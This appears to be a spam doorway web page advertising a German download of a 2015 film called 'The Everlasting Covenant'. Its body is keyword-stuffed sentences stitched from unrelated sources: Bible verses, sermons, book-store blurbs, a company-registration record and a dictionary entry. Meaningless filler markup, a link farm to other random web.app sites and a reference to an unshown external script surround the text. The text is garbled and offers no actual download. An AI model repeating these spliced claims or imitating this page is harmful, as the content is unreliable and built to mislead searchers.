

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1336.html
body_size: 4619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1336.html" /><title>The everlasting covenant 2015 download german</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chafiri --><!-- zheimoho --><div class="disfsladwer"></div><!-- palmnesde --><div class="cartremount" id="cibesmi"></div><div class="giobocip" id="smokverbei"></div><div class="esscarin" id="cotwatock"></div><div class="ansanew" id="wordkarve"></div><div class="contnopa" id="atdoubca"></div><div class="saymispai" id="lorstingstab"></div><!-- gentlasde --><div class="lopesu"></div><div class="spidtiower"></div><!-- ournobloi --><div class="vienantumb"></div><div class="saijingsem"></div><h1>The everlasting covenant 2015 download german</h1><!-- chafiri --><!-- zheimoho --><div class="disfsladwer"></div><!-- palmnesde --><div class="cartremount" id="cibesmi"></div><div class="giobocip" id="smokverbei"></div><div class="esscarin" id="cotwatock"></div><div class="ansanew" id="wordkarve"></div><div class="contnopa" id="atdoubca"></div><div class="saymispai" id="lorstingstab"></div><!-- gentlasde --><div class="lopesu"></div><div class="spidtiower"></div><!-- ournobloi --><div class="vienantumb"></div><div class="saijingsem"></div><p>The everlasting covenant video 2015 quotes on imdb. For is not marriage supposed to last the course of a lifetime. Therefore, a curse devours the earth, and those who live in it are held guilty therefore, the inhabitants of the earth are burned, and few men are left. The covenant with abraham i i will establish my covenant as an everlasting covenant between me and you and your descendants. Anne giffords dowryor lack thereofis of no concern to sir dylan defrayne. It is the terms of an everlasting covenant that god made with adam and eve after the fall, the boundaries of the conscience that would keep them and their offspring from the sins that would take them to. Now the god of peace, who brought up from the dead the great shepherd of the sheep through the blood of the eternal covenant, even jesus. Bosnian, english, french, german, hungarian, indonesian, romanian, russian, and spanish. Everlasting covenant congregation, billings, montana. It is providing proof that born again believers who are waiting for christs return and by faith are looking forward to gods promise of a new heaven and a new earth are being warned of the danger of being found with.</p> <p>The blood of the everlasting covenant answers in genesis. The two covenants the everlasting covenant and the. At present, the bible study of the week can be read in ten languages. It is an everlasting covenant of salt before the lord to you and your descendants with you. This is gods promise to noah that he will never again destroy all of mankind. In ancient times and in primitive societies covenants were sealed in blood. In isaiah 55 god offered israel salvation free of charge isa.</p> <p>Learn the foundations of men versus the foundation of the lord. If they came to him in faith, they would live and he would make with them an everlasting covenant isa. The everlasting covenant is a tale of peril and romance, great courage and forbidden love. The purpose of this essay is to attempt to uncover the meaning of the new and everlasting covenant. God calls it an everlasting covenant, and so it is just like any marriage covenant. Without spiritual growth we shall not be prepared to enter into the divine presence.</p> <p>It has so pleased him to arrange it, that he will not deal with us except through a covenant, nor can we deal with him except in the same manner. Mar 29, 2017 the lord said the promises were the everlasting covenant, which the ancient fathers sought so that they could walk with god and establish zion. Ye are the children of the prophets, and of the covenant which god made with our fathers. The everlasting covenant introduction a covenant is a legal agreement, a contract between two or more parties. German translation of covenant collins englishgerman. Everlasting covenant ministry in san bernardino, ca company. The mercy of yhvh the lord is from everlasting to everlasting upon them that fear him, and his righteousness unto childrens children. Over 100,000 german translations of english words and phrases. But gods word shows us that even an everlasting covenant can be broken. They will expire end on a certain date, or after certain events. J download it once and read it on your kindle device, pc, phones or tablets.</p> <p>An everlasting covenant does not contain a time limit. My covenant in your flesh will be an everlasting covenant. This covenant, often referred to by the lord as the new and everlasting covenant, encompasses the fulness of the gospel of jesus christ, including all ordinances and covenants necessary for the salvation of mankind. The bones represented the house of israel who had sinned against god and had apparently lost all hope. The covenant of baptism is our pledge to seek after good and to eliminate all choosing and doing of evil in our lives, and it. The everlasting covenant robyn carr, nicola barber on. The registered agent on file for this company is ernie ceballos and is located at 3159 n little mountain, san bernardino, ca 92405. We gave this prayer book the name brit olam everlasting covenant, following the torahs description of the general covenant between the creator of the world and mankind, as is written. We welcome serious volunteers who are willing to spend the time each week to translate the lessons from english into another language. The everlasting covenant video 2015 release info imdb. The everlasting covenant floral heights church of christ.</p> <p>The first time the words everlasting covenant are used in the bible is in genesis 9. Use features like bookmarks, note taking and highlighting while reading the everlasting covenant. See also thomas constable, notes on jeremiah, 2009 edition, pp. The everlasting covenant christian friends of israeli. What is this instinctive knowledge that god has inscribed on every human heart. For i determined not to know anything among you, save jesus christ, and him crucified. The covenant at sinai was ratified by the promises of the people at sinai which promises were not good as we shall soon examine. Circumcision is to be the permanent sign of this everlasting covenant with abraham and his male descendants and is known as the brit milah.</p> <p>The new and everlasting covenant employee web site. Sabbath school lesson 11, 4th quarter of 2015 slideshare. The everlasting covenant adventist theological society. The everlasting covenant and millions of other books are available for amazon. But he took hope in noahs family, who still held to the everlasting covenant. Philip haney bible prophecy conference january 2018.</p> <p>That was the covenant, that was the agreement that was made, and it was made before the foundation of the world. Did not god make it a part of the gospel promise made to abraham. I will never stop doing good to them, and i will inspire them to fear me, so that they will never turn. Moreover i will make a covenant of peace with them. Are children of god today bound under the terms of genesis 17. The earth also is defiled under the inhabitants thereof. The throne of david the phrase, the throne of david, has come to apply to all the kings that followed in the line of david. While at a campmeeting, the author had a vision of christ. The earth is also polluted by its inhabitants, for they transgressed laws, violated statutes, broke the everlasting covenant. We see at once that this is not the covenant of works, for the simple reason that this is an everlasting covenant. The plan and its relevance to mortality were explained powerfully in an october 2015 ensign article on the subject by elder robert d. Part one is the covenant of baptism, being born of water and of the spirit. I know, my brethren and sisters, that no man or woman shall ever come to stand in the presence of our father in heaven, nor be associated with the lord jesus christ, who does not spiritually grow.</p> <p>It is those times of his silence from god that are devastating when they come our way. The everlasting covenant video 17 september 2015 this engaging six part study is designed for group participation, and encourages reflection and discussion around what the themes of the feature film let the lion roar personally mean for the participant. The new and everlasting covenant is a contractual agreement in which god and man agree to abide by certain terms and conditions in return for certain benefits. The hebrew bible makes reference to a number of covenants hebrew. Brit olam, prayer book for noahides the noahide world center. The new and everlasting covenant church of jesus christ. English, french, german, hungarian, indonesian, romanian, russian, and spanish. Today, the children, or this young generation has this desire planted in their hearts, to establish zion before his coming, otherwise the earth would be wasted and without purpose at his glorious. A covenant is a formal agreement between two parties. This had been planned before creation, and god began to announce it even there. First of all then, i have to speak this morning about the covenant mentioned in the text.</p> <p>The everlasting covenant kindle edition by waggoner, e. The everlasting covenant that was ratified by the blood of christ is the new covenant. My own view is that vital regeneration puts one in the new or everlasting covenant, which is the sure and continuous fulfillment of the standard of righteousness required under the law for life and blessing. Perhaps ask if someone on the forums can perform the task, there are some who are quite good at doing the conversion from e. Noone will be counted as righteous according to the everlasting covenant made at mount sinai. All gods dealings with men have had a covenant character. The companys filing status is listed as active and its file number is c3969831. Now may the god of peace who brought up our lord jesus from the dead, that great shepherd of the sheep, through the blood of the everlasting covenant, make you complete in every good work to do his will, working in you what is well pleasing in his sight. Memorable quotes and exchanges from movies, tv series and more. The rainbow shall be in the cloud, and i will look on it to remember the everlasting covenant between god and every living creature of all flesh that is on the earth. I will establish my covenant with him as an everlasting covenant for his descendants after him.</p> <p>Tragically, beginning with cain, there were many that forsook this covenant. Does god require circumcision today as he required abrahams descendants. The ceremony finalizing the ancient covenants involved the signatories pledging their very lives if either should break the terms of the covenant. God was able to tell adam about that in the garden of eden when he told him that the seed of the woman shall bruise the serpents head. The god of the everlasting covenant sermon by carl allen. Teaching the faith and lifestyle of our hebrew messiah yeshua jesus. The everlasting covenant 1888 most precious message.</p> <p>The everlasting covenant in response to the first question, many interpreters, pointing to the texts cosmic flavor, identify the everlasting covenant as the uni versal covenant supposedly made between god and humankind at creation,5 or as the noahic covenant of genesis 9. It is not unusual to find disagreements among individuals in the lds or other restoration groups as to the true meaning and identity of this covenant. After the restoration, a series of larger nations governed judah, and the davidic line of. For i determined not to know anything among you, save jesus. The studys application is to rely on the promises of god for aid in any. And gods people break it by their disobedience to his laws included in that covenant.</p> <p>They have broken the everlasting covenant pastor bill. If they came to him in faith, they would live and he would make with them an everlasting covenant. Jesus christ said, this is my blood of the covenant which is to be shed on behalf of many for forgiveness of sins matthew 26. This contract will last for all time, age after age, for eternity.</p> <p>Aug 01, 2019 everlasting covenant ministry is a california domestic corporation filed on december 15, 2016. German translation of covenant the official collins english german dictionary online. After the restoration, a series of larger nations governed judah, and the davidic line of kings was not restored. Childress jun 6 2008 the everlasting covenant is that covenant made in eternity, before time began, in the counsels of the eternal godhead, between the father, son and holy spirit. Get your kindle here, or download a free kindle reading app. So the preaching of the everlasting gospel is the preaching of christ the creative power of god, through whom.</p> <p>How to say everlasting in german whats the german word for everlasting. Some fourteen years have past since god last spoke to abraham, during his time of disobedience in the matter of hagar. The setting is fifteenthcentury england, during a time of confusion and bloodshed. Gods everlasting covenant by which we are saved is the work of his everlasting free and sovereign grace in jesus christ. Download german pdf version of the mobile network test switzerland 2020 here. As long as all the persons continue doing their part, an everlasting covenant will continue.</p> <p>By the time of noahs generation, wickedness was so great that god was grieved that he had made man genesis 6. This came to an end with the captivity of judah to babylon. And the rainbow shall be seen in the cloud, and i will look upon it that i may remember the everlasting covenant between god and every living creature of all flesh that is upon the earth. Everlasting covenant welcome to international gospel teacher. Oct 25, 2009 the blood of the everlasting covenant. The studys aim is to trust the sovereign god to fulfill his promises. Feb 17, 2018 philip haney bible prophecy conference january 2018. The everlasting covenant or covenant of grace is that mutual agreement into which the father entered with his son before the foundation of the world respecting the salvation of his elect, christ being appointed the mediator, he willingly consenting to be their head and representative. The two covenants the everlasting covenant and the covenant.</p> <p>The new and everlasting covenant was instituted for the fulness of my glory. The everlasting covenant is an agreement between yahweh the god of israel and his followers. Ezekiel had been given a divine vision by the lord of dry bones in a valley. Adam in the garden was under a covenant with god and god was in covenant with him. German translation of covenant the official collins englishgerman dictionary online. Original articles from the present truth may 7, 1896 may 27, 1897.</p><!-- chafiri --><!-- zheimoho --><div class="disfsladwer"></div><!-- palmnesde --><div class="cartremount" id="cibesmi"></div><a href="https://subsrewharfris.web.app/904.html">904</a> <a href="https://subsrewharfris.web.app/1461.html">1461</a> <a href="https://subsrewharfris.web.app/1339.html">1339</a> <a href="https://subsrewharfris.web.app/657.html">657</a> <a href="https://subsrewharfris.web.app/506.html">506</a> <a href="https://subsrewharfris.web.app/830.html">830</a> <a href="https://subsrewharfris.web.app/1177.html">1177</a> <a href="https://subsrewharfris.web.app/1001.html">1001</a> <a href="https://subsrewharfris.web.app/295.html">295</a> <a href="https://subsrewharfris.web.app/1373.html">1373</a> <a href="https://subsrewharfris.web.app/1561.html">1561</a> <a href="https://subsrewharfris.web.app/713.html">713</a> <a href="https://subsrewharfris.web.app/1372.html">1372</a> <a href="https://subsrewharfris.web.app/551.html">551</a> <a href="https://subsrewharfris.web.app/758.html">758</a> <a href="https://subsrewharfris.web.app/826.html">826</a> <a href="https://subsrewharfris.web.app/603.html">603</a> <a href="https://subsrewharfris.web.app/956.html">956</a> <a href="https://subsrewharfris.web.app/434.html">434</a> <a href="https://subsrewharfris.web.app/1522.html">1522</a> <a href="https://subsrewharfris.web.app/580.html">580</a> <a href="https://subsrewharfris.web.app/470.html">470</a> <a href="https://subsrewharfris.web.app/439.html">439</a> <a href="https://subsrewharfris.web.app/1272.html">1272</a> <a href="https://subsrewharfris.web.app/878.html">878</a> <a href="https://subsrewharfris.web.app/1100.html">1100</a> <a href="https://subsrewharfris.web.app/219.html">219</a> <a href="https://subsrewharfris.web.app/428.html">428</a> <a href="https://subsrewharfris.web.app/1366.html">1366</a> <a href="https://queviridfu.web.app/575.html">575</a> <a href="https://wilbobedsrop.web.app/121.html">121</a> <a href="https://freedtantouri.web.app/1448.html">1448</a> <a href="https://jargomaco.web.app/209.html">209</a> <a href="https://pelwillmecna.web.app/1358.html">1358</a> <a href="https://dengdangvegor.web.app/837.html">837</a><!-- chafiri --><!-- zheimoho --><div class="disfsladwer"></div><!-- palmnesde --><div class="cartremount" id="cibesmi"></div><div class="giobocip" id="smokverbei"></div><div class="esscarin" id="cotwatock"></div><div class="ansanew" id="wordkarve"></div><div class="contnopa" id="atdoubca"></div><div class="saymispai" id="lorstingstab"></div><!-- gentlasde --><div class="lopesu"></div><div class="spidtiower"></div><!-- ournobloi --><div class="vienantumb"></div><div class="saijingsem"></div><!-- tomodoc --><div class="denspacop" id="seslechar"></div><!-- geopamo --><div class="thmatlumdi" id="seirede"></div></body></html>